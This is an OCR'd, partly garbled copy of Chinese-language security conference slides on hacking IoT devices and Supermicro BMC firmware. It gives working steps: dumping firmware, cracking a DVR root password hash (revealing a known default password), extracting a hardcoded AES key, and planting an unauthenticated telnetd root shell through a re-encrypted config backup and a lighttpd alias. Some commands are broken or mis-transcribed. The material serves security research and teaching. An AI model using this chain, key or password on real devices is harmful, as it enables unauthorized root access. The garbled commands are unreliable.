2014 13 820-3437-B C02MP2RZG085 0x630460 ... N25Q064A MBA 2014 13 820-3437-B C02NN9FKG085 0x630460 .B

Thome



### 軟式DUMP ROM

輸入Mount,發現韌體在 /dev/mtdblockX設備中(其中X = 0,1,2,3,4,5) 掛載NFS 使用Cat或DD Dump 韌體到遠端電腦 (假設沒有NFS?很好 晚點再說)

mount -t nfs 192.168.88.100 : / nfs / home -o nolock

cat / dev / mtdblock1> /home/mtdblock1-root.img cat / dev / mtdblock2> /home/mtdblock2-usr.img cat / dev / mtdblock3> /home/mtdblock3-custom.img cat / dev / mtdblock4> /home/mtdblock4-logo.img cat / dev / mtdblock5> /home/mtdblock5-mtd.img





### 想盡辦法得到FW內的檔案系統

不管是 1.SPI ROM (EMMC跟Nand後談) 2. 放在網路上韌體升級檔案(有加密時候要先解密) 3.Bootloader傳出檔案 4. 找到網路telnet port的dd or cat 使用分析binwalk拆解 觀察header 跟檔案系統 通常韌體檔案都有分區 拆解後再針對檔案系統解開,準備分析。





### 找出Root密碼

/etc/passwd 或 /etc/shadow

#### root:absxcfbgXtb3o:0:0:root:/:/bin/sh

#### 先以John或hash-identifier找出對應Hash

C:\Users\user>C:\Users\user\Desktop\run\john-omp.exe C:\Users\user\De .txt cygwin warning:

MS-DOS style path detected: C:\Users\user\Desktop\run\1.txt Preferred POSIX equivalent is: /run/1.txt CYGWIN environment variable option "nodosfilewarning" turns off thi Consult the user's guide for more details about POSIX paths: http://cygwin.com/cygwin-ug-net/using.html#using-pathnames Loaded 1 password hash (Traditional DES [128/128 BS SSE2])





### Hashcat解 Hash

\$ ./hashcat64.bin -a3 -m1500 absxcfbgXtb3o -1 ?I?d ?1?1?1?1?1?1

absxcfbgXtb3o:xc3511 Session.....: hashcat Status.....: Cracked Hash.Type.....: descrypt, DES (Unix), Traditional DES Hash.Target.....: absxcfbgXtb3o Time.Started....: Sun Sep 3 03:25:07 2017 (2 mins, 29 secs) Time.Estimated...: Sun Sep 3 03:27:36 2017 (0 secs) Guess.Mask.....: ?1?1?1?1?1?1 [6] Guess.Charset....: -1 ?I?d, -2 Undefined, -3 Undefined, -4 Undefined Guess.Queue.....: 1/1 (100.00%) Speed.Dev.#1....: 815.9 kH/s (203.13ms) Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts Progress.....: 121360384/2176782336 (5.58%) Rejected.....: 0/121360384 (0.00%) Restore.Point...: 93440/1679616 (5.56%) Candidates.#1....: sa8711 -> h86ani



### Google萬歲

- Tothi DVR NVR研究
   <u>https://github.com/tothi/pwn-hisilicon-dvr</u>
   Michael stapelberg Supermirco BMC解密研究
- Michael stapelberg Supermirco BMC解密研究 <u>https://michael.stapelberg.ch/</u>
- Dennis Giese小米IoT資安專家
   <u>https://github.com/dgiese/dustcloud/</u>
   (本簡報會引用圖片,已獲得授權同意)







### 找出硬體資訊與重要執行程式

下dmesg 發現 kernel (version 3.0.8), ARMv7 CPU, SoC model hi3520d.

下ps後發現到在/var/Sofia程式 開啟34568 / udp和34569 / 等服務 進程ID 610 將重要檔案與目錄拷到NFS另外一機作為分析

cp /var/Sofia /home/ tar -cf /home/fs.tar /bin /boot /etc /lib /linuxrc /mnt /opt /root /sbin /share /slv /usr /var



#### 臺灣資安大會 CYBERSEC 2019

## File 用法

-b:列出辨識結果時,不顯示文件名稱;
-c:詳細顯示指令執行過程,便於排錯或分析程序執行的情形;
-f<名稱文件>:指定名稱文件,件,格式為每列一個文件名稱;
-L:直接顯示符號連接所指向的文件類別;
-m<魔法數字文件>:指定魔法數字文件;
-v:顯示版本信息;
-z:嘗試去解讀壓縮文件的內容。

\$ file Sofia

Sofia: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), statically linked, stripped, with debug\_info





### GDB安裝與編譯

1.準備cross compiler(交叉編譯)環境
 安裝g++-arm-linux-gnueabi
 gcc-arm-linux-gnueabi
 qemu-system-arm
 2.交叉編譯 GDB Server

# cd ~/software/gdb-7.11/gdb/gdbserver
# ./configure --target=arm-linux --host=arm-linux # make CC=arm-linux-gnueabi-gcc
# make install

測試GDB Server for arm

\$ qemu gdbserver







在IoT裝置上執行編譯好gdbserver 用法--attach port psid

gdbserver --attach: 2000 610



\$ gdb -ex'set gnutarget elf32-littlearm'-ex'target remote 192.168.88.127:2000'







#### 彭博 伺服器遭植入中國惡意晶片竊密







### **BMC**

#### BMC獨立於主機DRAM儲存空間的embeddd system 一個小型的Linux







## 對BMC 韌體檔分析

從網站上下載BMC 韌體檔用 binwalk分析

\$ binwalk SMT\_X9\_315.bin

#### DECIMAL HEX DESCRIPTION

1572864 0x180000 CramFS filesystem, little endian size 8372224 version #2 sorted\_dirs CRC 0xe0f8f23d, edition 0, 5156 blocks, 1087 files 9961472 0x980000 Zip archive data, at least v2.0 to extract, compressed size: 1124880, uncompressed size: 2331112, name: "kernel.bin" 11086504 0xA92AA8 End of Zip archive 12058624 0xB80000 CramFS filesystem, little endian size 1945600 version #2 sorted\_dirs CRC 0x75aaf428, edition 0, 926 blocks, 204 files





### Cramfs檔案系統

\$ dd if=SMT\_X9\_315.bin bs=1 skip=1572864 count=8372224 of=cramfs1
\$ dd if=SMT\_X9\_315.bin bs=1 skip=12058624 count=1945600 of=cramfs2
\$ mkdir mnt1 mnt2
# mount -o loop -t cramfs cramfs1 mnt1 # mount -o loop -t cramfs cramfs2 mnt2

從解開後的檔案系統 分析備份(ipmi config backup tool)程式,搜索 openssl前後字串 發現密鑰

\$ strings mnt1/bin/ipmi\_conf\_backup\_tool | grep -A 1 -B 1 -m 1 openssl

CKSAM1SUCKSAM1SUASMUCIKSASMUCIKS openssl %s -d -in %s -out %s -k %s aes-256-cbc





### 解密設定檔與解壓縮

從web下載BMC設定檔backup.bin搜索利用剛剛分析的密鑰解開

openssl aes-256-cbc -d -in backup.bin -out backup.bin.dec \ -k CKSAM1SUCKSAM1SUASMUCIKSASMUCIKS

前6 byte為特別檔頭 忽略掉 解密後用tar解壓縮

\$ dd skip=6 bs=1 status=none if=backup.bin.dec of=backup.tar.gz
\$tar -czf backup.tar.gz





## 分析拆解設定檔後的目錄

解開為preserve\_config目錄 主要為lighttpd.conf跟 /ntp 等相關設定 想辦法利用CGI來啟動Script

```
#### CGI module
cgi.assign = (".pl" => "/web/perl",
                   ".cqi" => "")
                   ____.cgi" => "",
                   ".sh" => "/bin/sh")
server.use-ipv6 = "enable"
@@ -327.3 +328.5 @@
#include shell "echo var.a=1"
## the above is same as:
#var.a=1
+alias.url += ( "/root" => "/" )
```







#### 檢查發現上傳backup程式有目錄限制 將script 放入 /ntp目錄

cat > ntp/start\_telnet.sh <<'EOT' #!/bin/sh /usr/sbin/telnetd -I /bin/sh EOT

處理好後打包成原來備份檔壓縮與加密格式

\$ tar czf backup\_patched.tar.gz preserve\_config
openssl aes-256-cbc -in /dev/stdin -out \${1}.bin -k \$KEY





### 編譯openvpn fo BMC

從Supermicro下載toolchian(SDK) 開始build

./BUILD.sh

--- OpenSSL/openssl/config.O 2014-01-11 13:09:40.012461895 +0100 +++ OpenSSL/openssl/config 2014-01-11 13:10:17.749870032 +0100

#### 下載openvpn原始碼 準備交叉編譯

CFLAGS="-I\$PWD/../../OpenSSL/openssl/local/include" \ CPPFLAGS="-I\$PWD/../../OpenSSL/openssl/local/include" \ LDFLAGS="-L\$PWD/../../OpenSSL/openssl/local/lib -lcrypto -lssl" \ CC=arm-linux-gcc \ ./configure --enable-small --disable-selinux --disable-systemd \





### 小米掃地機拆解圖





### loT 上下位串口終端接腳

臺灣資安大會














### **EMMC與EMCP**

#### 不會焊回去 很容易變成磚





## **EMMC與NAND**

### 10年前Xbox 360用的儲存體格式 DUMP Flash目標為了 CPU Key

#### **1: NAND IDENTIFICATION**

The following information is correct to the best of our knowledge. There may be variations or inconsistencies, but from the hundreds of boards we have tested, this info is pretty solid.



#### CORONA V1 (WITH 250GB HDD)

16MB NAND - (HYNIX or ST TSOP) Standard NAND R/W (NAND-X, JR Programmer etc) Standard POST\_OUT

#### **CORONA V2 (WITHOUT HDD)**



4GB EMMC NAND (PHISON CONTROLLER - NAND IS UNDER MOBO) 4GB NAND R/W SD KIT Required Standard POST\_OUT There are reports of POST\_OUT being removed on some of these v2 models, therefore simply follow the POSTFIX ADAPTER info from v3 and v4.



CORONA V3 (WITH 250GB HDD) 16MB NAND (HYNIX or ST TSOP) Standard NAND R/W (NAND-X, JR Programmer etc) NO POST\_OUT - POSTFIX ADAPTER REQUIRED

#### CORONA V4 (WITHOUT HDD)

4GB EMMC NAND (HYNIX or SAMSUNG BGA) 4GB NAND R/W SD KIT Required (New V4 QSB is also available) NO POST\_OUT - POSTFIX ADAPTER REQUIRED

Xpganesaves.con



## **EMMC與NAND**

### 通常EMMC DUMP下來都為整個韌體架構 (dd) 無需要解壓縮跟解密

很少裝置會作filesystem 全扇區加密 除了 Android 7 以後跟iOS







## FEL救磚程式

